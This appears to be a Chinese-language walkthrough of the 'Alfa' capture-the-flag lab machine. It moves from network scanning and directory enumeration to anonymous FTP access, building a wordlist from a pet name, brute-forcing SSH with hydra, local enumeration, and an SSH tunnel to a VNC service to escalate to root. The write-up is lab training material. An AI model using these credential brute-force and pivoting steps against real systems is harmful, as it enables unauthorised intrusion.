下载连接点击此处即可!
目录
信息收集
1、arp
2、nmap
3、gobuster
WEB
web信息收集
FTP登录
smaba服务
crunch密码生成
提权
系统信息收集
权限提升
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.61.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.61.1 00:50:56:c0:00:08 VMware, Inc.
192.168.61.2 00:50:56:f0:df:20 VMware, Inc.
192.168.61.129 00:50:56:29:e1:bf VMware, Inc.
192.168.61.254 00:50:56:f2:bf:ce VMware, Inc.4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.535 seconds (100.99 hosts/sec). 4 responded
2、nmap
┌──(root㉿ru)-[~/kali]
└─# nmap -sCV -O -A -p- 192.168.61.129 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-13 08:53 CST
Nmap scan report for 192.168.61.129
Host is up (0.00068s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 4096 Dec 17 2020 thomas
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.61.128
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Alfa IT Solutions
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
65111/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 ad:3e:8d:45:48:b1:63:88:63:47:64:e5:62:28:6d:02 (RSA)
| 256 1d:b3:0c:ca:5f:22:a4:17:d6:61:b5:f7:2c:50:e9:4c (ECDSA)
|_ 256 42:15:88:48:17:42:69:9b:b6:e1:4e:3e:81:0b:68:0c (ED25519)
MAC Address: 00:50:56:29:E1:BF (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: Host: ALFA; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelHost script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: alfa
| NetBIOS computer name: ALFA\x00
| Domain name: \x00
| FQDN: alfa
|_ System time: 2024-02-13T09:54:14+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-02-13T08:54:14
|_ start_date: N/A
|_nbstat: NetBIOS name: ALFA, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: 7h40m00s, deviation: 34m38s, median: 7h59m59sTRACEROUTE
HOP RTT ADDRESS
1 0.68 ms 192.168.61.129OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.73 seconds
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.38 ((Debian))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
65111/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)开放了21 ftp服务端口,我们之后可以尝试匿名登陆! samba服务,我们可以扫描一下有没有共享目录! 65111端口是ssh服务!
3、gobuster
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.61.129/ -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.61.129/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 317] [--> http://192.168.61.129/images/]
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 3870]
/css (Status: 301) [Size: 314] [--> http://192.168.61.129/css/]
/js (Status: 301) [Size: 313] [--> http://192.168.61.129/js/]
/robots.txt (Status: 200) [Size: 459]
/fonts (Status: 301) [Size: 316] [--> http://192.168.61.129/fonts/]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 882244 / 882248 (100.00%)
===============================================================
Finished
===============================================================
WEB
web信息收集



在robots.txt 源码中知道找到了类似编码的符号!经过Brainfuck解码可得!



译:Intranet聊天支持
◈托马斯:➤你好我是Thomas Miller,员工编号300197✔✔
◈阿尔法IT支持:➤早上好很高兴问候你托马斯,有什么能帮你的吗?✔✔
◈托马斯:➤我的密码有问题,我部分忘记了,我只记得是我宠物的名字后面跟着3个数字。你能重置我的密码吗?✔✔
◈阿尔法IT支持:➤托马斯,很高兴,在最长24-48小时内,您将在公司手机上收到一条带有新临时密码的短信,您稍后必须更改该密码。当做✔✔
◈托马斯:➤非常感谢,问候✔✔Thomas:宠物名称+3个数字! 得到一个用户名,但是密码暂时不知道!
FTP登录
┌──(root㉿ru)-[~/kali]
└─# ftp 192.168.61.129
Connected to 192.168.61.129.
220 (vsFTPd 3.0.3)
Name (192.168.61.129:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||13256|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Dec 17 2020 thomas
226 Directory send OK.
ftp> ls -al
229 Entering Extended Passive Mode (|||6440|)
150 Here comes the directory listing.
drwxr-xr-x 3 0 113 4096 Dec 17 2020 .
drwxr-xr-x 3 0 113 4096 Dec 17 2020 ..
drwxr-xr-x 2 0 0 4096 Dec 17 2020 thomas
226 Directory send OK.
ftp> cd thomas
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||65204|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 104068 Dec 17 2020 milo.jpg
226 Directory send OK.
ftp>

ftp匿名登陆! anonymous:anonymous /thomas目录下得到一张图片,我们下载到本地!


难不成milo是这条狗的名称?应该是的!
smaba服务
枚举一下!!enum4linux 192.168.61.129
枚举出来一个用户! thomas?? 不就是刚刚ftp的那个目录吗??thomas:milo+3个数字!
crunch密码生成
crunch 7 7 -t milo%%% -o password.txt
hydra爆破ssh!!┌──(root㉿ru)-[~/kali]
└─# hydra -l thomas -P password.txt ssh://192.168.61.129:65111
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-13 09:35:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ssh://192.168.61.129:65111/
[STATUS] 128.00 tries/min, 128 tries in 00:01h, 874 to do in 00:07h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 706 to do in 00:08h, 14 active
[STATUS] 92.29 tries/min, 646 tries in 00:07h, 356 to do in 00:04h, 14 active
[65111][ssh] host: 192.168.61.129 login: thomas password: milo666
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-13 09:42:21
thomas : milo666

ssh登录┌──(root㉿ru)-[~/kali]
└─# ssh thomas@192.168.61.129 -p 65111
The authenticity of host '[192.168.61.129]:65111 ([192.168.61.129]:65111)' can't be established.
ED25519 key fingerprint is SHA256:ESMazGRooCag7g3HG5RxA5zWy3J/n9JgoLGOL34NMbE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.61.129]:65111' (ED25519) to the list of known hosts.
thomas@192.168.61.129's password:
Linux Alfa 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64####################################################################
# ,---------------------------, #
# | /---------------------\ | #
# | | | | #
# | | +----+ | | #
# | | |ALFA| | | #
# | | +----+ | | #
# | | | | #
# | \_____________________/ | #
# |___________________________| #
# ,---\_____ [] _______/------, #
# / /______________\ /| #
# /___________________________________ / | ___ #
# | | | ) #
# | _ _ _ [-------] | | ( #
# | o o o [-------] | / _)_ #
# |__________________________________ |/ / / #
# /-------------------------------------/| ( )/ #
# /-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/ / #
# /-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/ / #
# ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ #
# ██╗ ██╗███████╗██╗ ██████╗ ██████╗ ███╗ ███╗███████╗ #
# ██║ ██║██╔════╝██║ ██╔════╝██╔═══██╗████╗ ████║██╔════╝ #
# ██║ █╗ ██║█████╗ ██║ ██║ ██║ ██║██╔████╔██║█████╗ #
# ██║███╗██║██╔══╝ ██║ ██║ ██║ ██║██║╚██╔╝██║██╔══╝ #
# ╚███╔███╔╝███████╗███████╗╚██████╗╚██████╔╝██║ ╚═╝ ██║███████╗ #
# ╚══╝╚══╝ ╚══════╝╚══════╝ ╚═════╝ ╚═════╝ ╚═╝ ╚═╝╚══════╝ #
####################################################################thomas@Alfa:~$ id
uid=1000(thomas) gid=1000(thomas) grupos=1000(thomas),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)提权
系统信息收集
get user.txtthomas@Alfa:~$ ls
user.txt
thomas@Alfa:~$ cat user.txt.-----------------------------------------------------------------------------.
||Es| |F1 |F2 |F3 |F4 |F5 | |F6 |F7 |F8 |F9 |F10| |
||__| |___|___|___|___|___| |___|___|___|___|___| |
| _____________________________________________ ________ ___________ |
||~ |! |" |§ |$ |% |& |/ |( |) |= |? |` || |<-| |Del|Help| |{ |} |/ |* | |
||`__|1_|2_|3_|4_|5_|6_|7_|8_|9_|0_|ß_|´_|\_|__| |___|____| |[ |]_|__|__| |
||<- |Q |W |E |R |T |Z |U |I |O |P |Ü |* | || |7 |8 |9 |- | |
||->__|__|__|__|__|__|__|__|__|__|__|__|+_|_ || |__|__|__|__| |
||Ctr|oC|A |S |D |F |G |H |J |K |L |Ö |Ä |^ |<'| |4 |5 |6 |+ | |
||___|_L|__|__|__|__|__|__|__|__|__|__|__|#_|__| __ |__|__|__|__| |
||^ |> |Y |X |C |V |B |N |M |; |: |_ |^ | |A | |1 |2 |3 |E | |
||_____|<_|__|__|__|__|__|__|__|,_|._|-_|______| __||_|__ |__|__|__|n | |
| |Alt|A | |A |Alt| |<-|| |->| |0 |. |t | |
| |___|___|_______________________|___|___| |__|V_|__| |_____|__|e_| |
| |
`-----------------------------------------------------------------------------'user_flag==>> M4Mh5FX8EGGGSV6CseRuyyskG
.remote_secret文件似乎是是加密的密码!查看的话是一串乱码!那应该就是加密了!!thomas@Alfa:~$ cat /etc/passwd | grep "home" | grep -v nologin
thomas:x:1000:1000:thomas,,,:/home/thomas:/bin/bashthomas@Alfa:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
thomas@Alfa:/home$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/umount
/usr/bin/su
/usr/bin/mount
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
thomas@Alfa:/home$ uname -a
Linux Alfa 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linuxthomas@Alfa:/home$ lsb_release -a
No LSB modules are available.
Distributor ID: Debian
Description: Debian GNU/Linux 10 (buster)
Release: 10
Codename: busterthomas@Alfa:/home$ netstat -tnlp
(Not all processes could be identified, non-owned process infowill not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5901 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:65111 0.0.0.0:* LISTEN -
tcp6 0 0 :::445 :::* LISTEN -
tcp6 0 0 :::139 :::* LISTEN -
tcp6 0 0 ::1:5901 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
tcp6 0 0 :::65111 :::* LISTEN -

我发现他在本地开放了一个5901的端口??
权限提升
┌──(root㉿ru)-[~/kali]
└─# ssh -L 5901:127.0.0.1:5901 thomas@192.168.61.129 -p 65111
thomas@192.168.61.129's password:
Linux Alfa 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64####################################################################
# ,---------------------------, #
# | /---------------------\ | #
# | | | | #
# | | +----+ | | #
# | | |ALFA| | | #
# | | +----+ | | #
# | | | | #
# | \_____________________/ | #
# |___________________________| #
# ,---\_____ [] _______/------, #
# / /______________\ /| #
# /___________________________________ / | ___ #
# | | | ) #
# | _ _ _ [-------] | | ( #
# | o o o [-------] | / _)_ #
# |__________________________________ |/ / / #
# /-------------------------------------/| ( )/ #
# /-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/ / #
# /-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/ / #
# ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ #
# ██╗ ██╗███████╗██╗ ██████╗ ██████╗ ███╗ ███╗███████╗ #
# ██║ ██║██╔════╝██║ ██╔════╝██╔═══██╗████╗ ████║██╔════╝ #
# ██║ █╗ ██║█████╗ ██║ ██║ ██║ ██║██╔████╔██║█████╗ #
# ██║███╗██║██╔══╝ ██║ ██║ ██║ ██║██║╚██╔╝██║██╔══╝ #
# ╚███╔███╔╝███████╗███████╗╚██████╗╚██████╔╝██║ ╚═╝ ██║███████╗ #
# ╚══╝╚══╝ ╚══════╝╚══════╝ ╚═════╝ ╚═════╝ ╚═╝ ╚═╝╚══════╝ #
####################################################################thomas@Alfa:~$我使用了ssh建立一个隧道!将本地127.0.0.1的5901端口与靶机5901端口进行转发连接!我们将靶机的VNC服务映射到本地kali上!!

可以看到本地的5901端口已经打开了!┌──(root㉿ru)-[~/kali]
└─# lsof -i:5901
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ssh 82389 root 4u IPv6 152915 0t0 TCP localhost:5901 (LISTEN)
ssh 82389 root 5u IPv4 152916 0t0 TCP localhost:5901 (LISTEN)并且是root权限??



把加密文件下载到本地!并且使用vncviewer以root用户进行登录!